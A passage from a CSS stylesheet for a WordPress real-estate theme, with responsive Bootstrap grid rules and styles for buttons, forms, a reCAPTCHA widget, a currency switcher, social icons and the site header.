  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.76243%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94681%;
  }
  .row-fluid .span11 {
    width: 91.43646%;
    *width: 91.38327%;
  }
  .row-fluid .span10 {
    width: 82.87293%;
    *width: 82.81974%;
  }
  .row-fluid .span9 {
    width: 74.30939%;
    *width: 74.2562%;
  }
  .row-fluid .span8 {
    width: 65.74586%;
    *width: 65.69266%;
  }
  .row-fluid .span7 {
    width: 57.18232%;
    *width: 57.12913%;
  }
  .row-fluid .span6 {
    width: 48.61878%;
    *width: 48.56559%;
  }
  .row-fluid .span5 {
    width: 40.05525%;
    *width: 40.00206%;
  }
  .row-fluid .span4 {
    width: 31.49171%;
    *width: 31.43852%;
  }
  .row-fluid .span3 {
    width: 22.92818%;
    *width: 22.87499%;
  }
  .row-fluid .span2 {
    width: 14.36464%;
    *width: 14.31145%;
  }
  .row-fluid .span1 {
    width: 5.8011%;
    *width: 5.74791%;
  }
  .row-fluid .offset12 {
    margin-left: 105.52486%;
    *margin-left: 105.41848%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.76243%;
    *margin-left: 102.65605%;
  }
  .row-fluid .offset11 {
    margin-left: 96.96133%;
    *margin-left: 96.85494%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.1989%;
    *margin-left: 94.09251%;
  }
  .row-fluid .offset10 {
    margin-left: 88.39779%;
    *margin-left: 88.29141%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.63536%;
    *margin-left: 85.52898%;
  }
  .row-fluid .offset9 {
    margin-left: 79.83425%;
    *margin-left: 79.72787%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 77.07182%;
    *margin-left: 76.96544%;
  }
  .row-fluid .offset8 {
    margin-left: 71.27072%;
    *margin-left: 71.16434%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.50829%;
    *margin-left: 68.4019%;
  }
  .row-fluid .offset7 {
    margin-left: 62.70718%;
    *margin-left: 62.6008%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.94475%;
    *margin-left: 59.83837%;
  }
  .row-fluid .offset6 {
    margin-left: 54.14365%;
    *margin-left: 54.03726%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.38122%;
    *margin-left: 51.27483%;
  }
  .row-fluid .offset5 {
    margin-left: 45.58011%;
    *margin-left: 45.47373%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.81768%;
    *margin-left: 42.7113%;
  }
  .row-fluid .offset4 {
    margin-left: 37.01657%;
    *margin-left: 36.91019%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.25414%;
    *margin-left: 34.14776%;
  }
  .row-fluid .offset3 {
    margin-left: 28.45304%;
    *margin-left: 28.34666%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.69061%;
    *margin-left: 25.58422%;
  }
  .row-fluid .offset2 {
    margin-left: 19.8895%;
    *margin-left: 19.78312%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.12707%;
    *margin-left: 17.02069%;
  }
  .row-fluid .offset1 {
    margin-left: 11.32597%;
    *margin-left: 11.21958%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.56354%;
    *margin-left: 8.45715%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 710px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 648px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 586px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 524px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 462px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 400px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 338px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 276px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 214px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 152px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 90px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 28px;
  }
}

@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}

@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}

@media (max-width: 979px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: static;
  }
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  .navbar-fixed-top .navbar-inner,
  .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .nav-collapse {
    clear: both;
  }
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  .nav-collapse .nav > li {
    float: none;
  }
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  .nav-collapse .nav .nav-header {
    color: #777;
    text-shadow: none;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #777;
    border-radius: 3px;
  }
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    border-radius: 4px;
  }
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  .nav-collapse .nav > li > a:hover,
  .nav-collapse .dropdown-menu a:hover {
    background-color: #f2f2f2;
  }
  .navbar-inverse .nav-collapse .nav > li > a,
  .navbar-inverse .nav-collapse .dropdown-menu a {
    color: #999;
  }
  .navbar-inverse .nav-collapse .nav > li > a:hover,
  .navbar-inverse .nav-collapse .dropdown-menu a:hover {
    background-color: #111111;
  }
  .nav-collapse.in .btn-group {
    margin-top: 5px;
    padding: 0;
  }
  .nav-collapse .dropdown-menu {
    position: static;
    top: auto;
    left: auto;
    float: none;
    display: none;
    max-width: none;
    margin: 0 15px;
    padding: 0;
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
  }
  .nav-collapse .open > .dropdown-menu {
    display: block;
  }
  .nav-collapse .dropdown-menu:before,
  .nav-collapse .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .dropdown-menu .divider {
    display: none;
  }
  .nav-collapse .nav > li > .dropdown-menu:before, .nav-collapse .nav > li > .dropdown-menu:after {
    display: none;
  }
  .nav-collapse .navbar-form,
  .nav-collapse .navbar-search {
    float: none;
    padding: 10px 15px;
    margin: 10px 0;
    border-top: 1px solid #f2f2f2;
    border-bottom: 1px solid #f2f2f2;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  }
  .navbar-inverse .nav-collapse .navbar-form,
  .navbar-inverse .nav-collapse .navbar-search {
    border-top-color: #111111;
    border-bottom-color: #111111;
  }
  .navbar .nav-collapse .nav.pull-right {
    float: none;
    margin-left: 0;
  }
  .nav-collapse,
  .nav-collapse.collapse {
    overflow: hidden;
    height: 0;
  }
  .navbar .btn-navbar {
    display: block;
  }
  .navbar-static .navbar-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 980px) {
  .nav-collapse.collapse {
    height: auto !important;
    overflow: visible !important;
  }
}

/*
 * 3. Core theme styles
 */
/**
 * Social Media Colors;
 */
/* Facebook */
/* Twitter */
/* LinkedIn */
/* Google+ */
/* Instagram */
/* Skype */
/* YouTube */
/* Pinterest */
/* Tumblr */
/* RSS */
/* StumbleUpon */
/* WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 0;
  text-align: center;
}

.gallery-caption {
  font-size: 11px;
  line-height: 18px;
  padding: 5px 0;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.alert-wrapper {
  margin-bottom: 80px;
}

.text-right {
  text-align: right;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

a:hover {
  color: #df5400;
}

::-moz-selection {
  background: #ec894d;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #ec894d;
  color: #fff;
  text-shadow: none;
}

.only-for-print {
  display: none;
}

/*  Real Btn
--------------------------------------------------------*/
.real-btn, .btn-blue, .btn-grey, .sidebar .widget .dsidx-widget .submit {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  margin-bottom: 0;
  padding: 8px 16px;
  -webkit-padding-before: 7px;
  -webkit-padding-after: 7px;
  border-radius: 0;
  border: none;
  box-shadow: none;
  text-shadow: none;
  background-image: none;
  background-color: #ec894d;
  outline: none;
}

.real-btn:hover, .btn-blue:hover, .btn-grey:hover, .sidebar .widget .dsidx-widget .submit:hover, .real-btn.current, .current.btn-blue, .current.btn-grey, .sidebar .widget .dsidx-widget .current.submit, .real-btn:focus, .btn-blue:focus, .btn-grey:focus, .sidebar .widget .dsidx-widget .submit:focus, .real-btn:active, .btn-blue:active, .btn-grey:active, .sidebar .widget .dsidx-widget .submit:active {
  background-color: #e3712c;
  color: #fff;
  box-shadow: none;
  outline: none;
}

.btn-mini {
  padding: 8px 29px;
  font-size: 14px;
}

.btn-small {
  padding: 11px 36px;
  font-size: 18px;
}

.btn-large {
  padding: 12px 48px;
  font-size: 20px;
}

.btn-blue {
  font-weight: bold;
  background-color: #58caec;
}

.btn-blue:hover, .btn-blue.current {
  background-color: #18aad5;
}

.btn-grey {
  font-weight: bold;
  background-color: #aeadad;
}

.btn-grey:hover, .btn-grey.current {
  background-color: #838181;
}

body a,
.container a {
  text-decoration: none;
}

/* Body
--------------------------------------------------------*/
body {
  background-color: #f5f5f5;
  overflow-x: hidden;
}

html.swipebox-html {
  overflow: hidden !important;
}

html.swipebox-html body {
  direction: ltr;
}

/* Layouts
--------------------------------------------------------*/
.contents {
  margin-bottom: 45px;
}

.main {
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
  margin-bottom: 30px;
}

.page-template-template-home-php .main {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
}

.page-template-template-home-php .main.top-border {
  border-top: 1px solid #dedede;
}

.sidebar {
  margin-bottom: 30px;
}

/* Input Styles
--------------------------------------------------------*/
input[type="number"],
input[type="date"],
input[type="number"],
input[type="tel"],
input[type="url"],
input[type="email"],
input[type="text"],
input[type="password"],
textarea {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  height: 24px;
  color: #394041;
  border-radius: 0;
}

input[type="number"]:focus,
input[type="date"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="email"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
textarea:focus {
  border-color: #dedede;
  box-shadow: none;
}

textarea {
  height: auto;
}

/* Contact Form 7
--------------------------------------------------------*/
.wpcf7 input[type="number"],
.wpcf7 input[type="date"],
.wpcf7 input[type="number"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="text"] {
  width: 60%;
}

.wpcf7 textarea {
  width: 90%;
}

.wpcf7 .wpcf7-select {
  border-radius: 0;
  border: 1px solid #cdcdcd;
  box-shadow: inset 0 0 2px #e9e9e9;
}

/* Select Box
--------------------------------------------------------*/
.selectwrap {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  position: relative;
  display: block;
}

.selectwrap input {
  width: auto;
  height: 24px;
  padding-right: 30px;
  margin-bottom: 12px;
  cursor: pointer;
  color: #7b8283;
  background: url(../images/dropdown-arrow.png) no-repeat right top;
}

.selectwrap input[disabled] {
  background-color: #eeeeee;
  cursor: not-allowed;
}

.selectbox-wrapper {
  width: 100%;
  position: absolute;
  top: 33px;
  left: 0px;
  z-index: 1800;
}

.selectbox-wrapper ul {
  list-style: none;
  background-color: #fff;
  border: 1px solid #dedede;
  margin: 0;
}

.selectbox-wrapper ul li {
  cursor: pointer;
  color: #7b8283;
  font-size: 14px;
  padding: 6px 8px;
  border-bottom: 1px solid #dedede;
}

.selectbox-wrapper ul li:hover {
  background-color: #f7f7f7;
}

.disabled .selectbox {
  background-color: #fafafa;
  pointer-events: none;
}

/* More Details
--------------------------------------------------------*/
.more-details {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  color: #394041;
  display: inline-block;
  margin-bottom: 10px;
}

.more-details .fa-caret-right {
  font-size: 10px;
  margin-left: 6px;
  vertical-align: 1px;
}

.more-details:hover {
  color: #df5400;
}

/* Pagination
--------------------------------------------------------*/
.pagination {
  margin: 12px 0;
  text-align: center;
}

.pagination a {
  padding: 7px 13px;
  margin: 0 1px 5px;
  background-color: #dedede;
  color: #8b9293;
}

.pagination a.next {
  padding-left: 33px;
  padding-right: 33px;
}

.pagination a.previous {
  padding-left: 22px;
  padding-right: 22px;
}

.pages-nav a {
  margin-right: 10px;
}

.svg-loader {
  display: none;
  text-align: center;
}

/* Columns Style
--------------------------------------------------------*/
.columns {
  line-height: 24px;
}

.columns h1.title, .columns h2.title, .columns h3.title, .columns h4.title, .columns .property-item h4 a.title, .property-item h4 .columns a.title, .columns h5.title, .columns h6.title {
  color: #ec894d;
}

.columns {
  margin: 0px 0px 0px -2%;
  overflow: hidden;
}

.columns .one-third {
  width: 31.33%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .two-third {
  width: 64.66%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .one-fourth {
  width: 23%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .three-fourth {
  width: 73%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .one-half {
  width: 48%;
  margin: 0px 0px 0px 2%;
  float: left;
}

.columns .single-col {
  width: 98%;
  margin: 0px 0px 0px 2%;
}

.lt-ie8 .columns {
  margin: 0px 0px 0px 0;
}

.lt-ie8 .columns .one-fourth {
  width: 22%;
  margin: 0px 0px 0px 2%;
  float: left;
}

/* Features page
--------------------------------------------------------*/
p .icon-remove {
  float: right;
  font-size: 20px;
  cursor: pointer;
  position: absolute;
  top: 11px;
  right: 15px;
}

.inner-wrapper .hentry p.info {
  border: 1px solid #bbe7f2;
  background-color: #d9f5fc;
  color: #38b6d7;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.tip {
  border: 1px solid #d5cb61;
  background-color: #f1e884;
  color: #6b6631;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.success {
  border: 1px solid #6bb53e;
  background-color: #87d05b;
  color: #284b13;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

.inner-wrapper .hentry p.error {
  border: 1px solid #c22b26;
  background-color: #d74c47;
  color: #7e1613;
  padding: 12px 35px 12px 22px;
  margin-bottom: 18px;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: 300;
  position: relative;
}

/*  re-captcha styles
--------------------------------------------------------*/
.recaptcha_widget {
  box-sizing: "border-box";
  max-width: 293px;
  border: 1px solid #dedede;
  padding: 10px;
  background: #fff;
  margin: 0 0 10px;
  box-shadow: inset 0 0 2px #e9e9e9;
}

#recaptcha_image {
  width: 100% !important;
  height: auto !important;
}

#recaptcha_image img {
  box-sizing: "border-box";
  width: 100%;
  height: auto;
  border: 3px solid #FFF;
}

.recaptcha_is_showing_audio embed {
  height: 0;
  width: 0;
  overflow: hidden;
}

.recaptcha_is_showing_audio #recaptcha_image {
  box-sizing: "border-box";
  width: 100%;
  height: 60px;
  background: #FFF;
  border: 3px solid #FFF;
}

.recaptcha_is_showing_audio #recaptcha_image br {
  display: none;
}

.recaptcha_is_showing_audio #recaptcha_image #recaptcha_audio_download {
  display: block;
}

.recaptcha_input {
  background: transparent;
  font: 13px/1.5 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, 'Liberation Sans', FreeSans, sans-serif;
  margin: 4px 0 0;
  padding: 0;
}

.recaptcha_input label {
  margin: 0 0 6px;
  box-sizing: "border-box";
}

.recaptcha_input input {
  width: 92%;
}

.recaptcha_options {
  list-style: none;
  margin: 4px 0 0;
  height: 18px;
}

.recaptcha_options li {
  float: left;
  margin: 0 4px 0 0;
}

.recaptcha_options li a {
  text-decoration: none;
  font-size: 16px;
  color: white;
  display: block;
  width: 20px;
  height: 18px;
}

.recaptcha_options li a:active {
  position: relative;
  top: 1px;
}

.captcha_hide {
  display: none;
}

.widget .recaptcha_widget {
  border-color: #cdcdcd;
}

.contact-page .recaptcha_input #recaptcha_response_field,
.widget .recaptcha_input #recaptcha_response_field,
#overview .recaptcha_input #recaptcha_response_field {
  width: 92%;
  margin-bottom: 5px;
}

.widget ul.recaptcha_options {
  padding: 0px;
}

.widget ul.recaptcha_options li:first-child {
  border: none;
}

.widget ul.recaptcha_options li {
  list-style: none;
  border: none;
  background: none;
  padding: 2px;
  text-align: center;
}

/*  Multi Site Registration Fix
--------------------------------------------------------*/
.widecolumn {
  padding: 60px 40px;
  text-align: center;
}

/*  Properties sort controls
--------------------------------------------------------*/
.sort-controls {
  margin: 0 0 25px 0;
  text-align: right;
}

.sort-controls strong {
  color: #394041;
}

.sort-controls select {
  margin: 0;
  border-radius: 0;
  outline: none;
  width: auto;
}

.search-header {
  padding: 42px 20px;
}

.search-header .properties-count {
  float: left;
  margin: 5px 0;
  color: #394041;
}

.search-header .sort-controls {
  margin: 0;
}

/* For search template with sidebar */
.property-grid .list-container .search-header {
  margin: 10px 0 30px 30px;
  padding: 0;
}

/*  Login & Register Modal
--------------------------------------------------------*/
.forms-modal {
  width: 340px;
  margin: -170px 0 0 -150px;
  border-radius: 0;
}

.forms-modal .modal-header {
  padding: 10px 15px 3px;
}

.forms-modal .modal-header .close {
  margin-left: 10px;
}

.forms-modal .modal-body {
  padding: 10px 20px;
}

.forms-modal .form-option {
  margin-bottom: 10px;
}

.forms-modal input[type="text"],
.forms-modal input[type="password"] {
  width: 94%;
}

.forms-modal label.error {
  font-size: 12px;
  color: red;
  display: block;
}

.forms-modal .forgot-section {
  display: none;
}

.forms-modal .register-section {
  display: none;
}

.forms-modal span.divider {
  border: none;
  margin: 0 7px;
}

.forms-modal .modal-error,
.forms-modal .modal-loader,
.forms-simple .modal-error,
.forms-simple .modal-loader {
  display: none;
}

.forms-modal .modal-message,
.forms-modal .modal-error,
.forms-simple .modal-message,
.forms-simple .modal-error {
  margin: 10px 0;
}

.forms-modal .modal-error,
.forms-simple .modal-error {
  color: red;
}

.modal-section a.activate-section {
  color: #394041;
}

.modal-section a.activate-section:focus, .modal-section a.activate-section:hover {
  color: #df5400;
}

/*  Inspiry Message
--------------------------------------------------------*/
.inspiry-message {
  padding: 15px 15px;
  background: #fff;
  color: #394041;
  margin-bottom: 20px;
  border: 1px solid #dedede;
  font-size: 15px;
  line-height: 26px;
}

.ie9-message {
  padding: 10px 15px;
  background: #f0ff45;
  color: #394041;
  border: 1px solid #dedede;
  margin-bottom: 20px;
}

/* Header
--------------------------------------------------------*/
.header-wrapper {
  background-color: #252a2b;
}

.header-wrapper.stick {
  position: fixed;
  z-index: 9999;
  width: 100%;
  top: 0;
}

.disable-responsive .header-wrapper {
  min-width: 940px;
}

/*  Header
--------------------------------------------------------*/
#header {
  position: relative;
}

/*  Header Top
--------------------------------------------------------*/
#header-top {
  border-bottom: 1px solid #343a3b;
  margin-bottom: 30px;
}

#header-top #lang_sel {
  float: left;
  height: auto;
  margin-top: 10px;
  margin-right: 10px;
}

#header-top #lang_sel a {
  background-color: #252A2B;
  border-color: #343A3B;
  color: #929A9B;
}

#header-top #lang_sel a:hover {
  color: #788182;
}

#header-top #lang_sel ul ul {
  border-top-color: #343A3B;
}

#header-top #lang_sel img.iclflag {
  top: 0;
}

#header-top #lang_sel_click {
  float: left;
  height: auto;
  margin-top: 10px;
  margin-right: 10px;
}

#header-top #lang_sel_click a {
  background-color: #252A2B;
  border-color: #343A3B;
  color: #929A9B;
}

#header-top #lang_sel_click a:hover {
  color: #788182;
}

#header-top #lang_sel_click ul ul {
  border-top-color: #343A3B;
}

#header-top #lang_sel_click img.iclflag {
  top: 0;
}

#header-top #lang_sel_list {
  float: left;
}

#header-top #lang_sel_list.lang_sel_list_vertical {
  width: auto;
  margin-top: 11px;
}

#header-top #lang_sel_list.lang_sel_list_vertical ul {
  border: none;
  border-top-color: #343A3B;
}

#header-top #lang_sel_list.lang_sel_list_vertical ul li {
  width: auto;
}

#header-top #lang_sel_list.lang_sel_list_vertical a:visited,
#header-top #lang_sel_list.lang_sel_list_vertical a {
  border: none;
  background-color: #252A2B;
  border-color: #343A3B;
}

#header-top #lang_sel_list.lang_sel_list_horizontal {
  height: auto;
  margin-top: 14px;
}

#header-top #lang_sel_list ul li a {
  background: transparent;
}

#header-top #lang_sel_list ul li a.lang_sel_sel {
  color: #b5b5b5;
}

#header-top #lang_sel_list ul li a.lang_sel_other {
  color: #858585;
}

#header-top #lang_sel_list img.iclflag {
  top: -1px;
}

/* Header currency switcher */
#currency-switcher-form {
  display: inline-block;
  float: left;
  margin: 10px 10px 0 0;
}

#currency-switcher {
  margin: 0;
  position: relative;
}

#currency-switcher #selected-currency {
  border: 1px solid #343A3B;
  width: 30px;
  height: 24px;
  font-size: 11px;
  line-height: 24px;
  padding: 0 10px;
  background-color: #252A2B;
  color: #929A9B;
  cursor: pointer;
  position: relative;
}

#currency-switcher #selected-currency:after {
  position: absolute;
  top: 0;
  right: 5px;
  content: "\f0d7";
  font-family: FontAwesome;
}

#currency-switcher #selected-currency:hover {
  background-color: #2d3334;
  color: #b0babb;
}

#currency-switcher-list {
  margin: 0;
  list-style: none;
  position: absolute;
  top: 24px;
  left: 0;
  z-index: 9999;
  display: none;
}

#currency-switcher-list li {
  background-color: #252A2B;
  color: #929A9B;
  border: 1px solid #343A3B;
  border-top: none;
  width: 30px;
  height: 24px;
  font-size: 11px;
  line-height: 26px;
  padding: 0 10px;
  cursor: pointer;
}

#currency-switcher-list li:first-child {
  border-top-width: 1px;
  border-top-style: solid;
}

#currency-switcher-list li:hover {
  background-color: #2d3334;
  color: #b0babb;
}

/*  Contact Email
--------------------------------------------------------*/
#contact-email {
  font-size: 14px;
  line-height: 20px;
  color: #929a9b;
  float: left;
  font-weight: normal;
  padding: 13px 0;
  margin: 0 0 0 6px;
}

#contact-email .email {
  background: url(../images/icon-mail.png) no-repeat left 0;
  display: inline-block;
  height: 16px;
  width: 16px;
  margin-right: 8px;
  vertical-align: top;
}

#contact-email svg {
  display: inline-block;
  margin-right: 5px;
  vertical-align: top;
}

#contact-email svg .path {
  fill: #929a9b;
}

#contact-email a {
  color: #929a9b;
}

#contact-email a:hover {
  color: #b0b8b9;
}

/*  Social Networks
--------------------------------------------------------*/
.single article .social_networks {
  margin: 0;
}

.social_networks {
  float: right;
  list-style: none;
  margin: 0;
  padding: 0;
}

.social_networks li {
  display: inline-block;
  border: none;
  margin: 0 0 0 -4px;
}

.social_networks li a {
  color: #929a9b;
  font-size: 15px;
  display: block;
  text-align: center;
  line-height: 44px;
  width: 44px;
  height: 46px;
  margin: 0px;
  padding: 0;
  outline: none;
  border-left: 1px solid #343a3b;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.social_networks li a:hover {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  color: #fff;
}

.social_networks li i.fa-lg {
  font-size: 1em;
}

.facebook a:hover {
  background-color: #395b89;
}

.twitter a:hover {
  background-color: #2bbfec;
}

.rss a:hover {
  background-color: #ec894d;
}

.gplus a:hover {
  background-color: #d63b3b;
}

.linkedin a:hover {
  background-color: #1184cd;
}

.youtube a:hover {
  background-color: #d02525;
}

.skype a:hover {
  background-color: #0099e5;
}

.instagram a:hover {
  background-color: #457299;
}

.pinterest a:hover {
  background-color: #be2225;
}

/* User Nav
--------------------------------------------------------*/
.user-nav {
  float: right;
  padding: 0;
  margin: 14px 10px 10px;
}

.user-nav a {
  display: inline-block;
  color: #929a9b;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: bold;
}

.user-nav a:after {
  content: "\f068";
  margin: 0 8px;
  font-family: FontAwesome;
  font-size: 7px;
  color: #929A9B;
  opacity: 0.8;
  position: relative;
  top: -2px;
}

.user-nav a:last-child:after {
  content: '';
  margin: 0 8px 0 0;
}

.user-nav a:hover {
  color: #b0b8b9;
}

.user-nav a i {
  margin-right: 7px;
  font-size: 14px;
}

/*  Logo
--------------------------------------------------------*/
#logo {
  float: left;
  max-width: 100%;
  margin: 0 auto;
}

#logo a, #logo img {
  display: inline-block;
  max-width: 100%;
}

#logo img {
  margin-bottom: 20px;
}

#logo h2 {
  margin: 25px 0 15px;
  font-size: 30px;
  line-height: 36px;
}

#logo h2 a {
  color: #fff;
}

#logo h2 a:hover {
  color: #4dc7ec;
}

#logo h2.logo-heading {
  position: relative;
}

/*  Tag Line
--------------------------------------------------------*/
.tag-line {
  margin-top: -10px;
  font-size: 11px;
  margin-left: 0px;
  text-align: left;
}

.tag-line span {
  display: inline-block;
  background-color: #343a3b;
  padding: 0 10px 1px;
}

/*  Menu and Contact Wrap
--------------------------------------------------------*/
.menu-and-contact-wrap {
  position: absolute;
  bottom: 0;
  right: 0;
}

